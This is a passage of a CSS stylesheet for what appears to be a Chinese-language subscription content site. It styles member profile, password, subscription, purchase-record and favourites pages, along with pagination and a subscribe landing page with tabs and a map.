      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
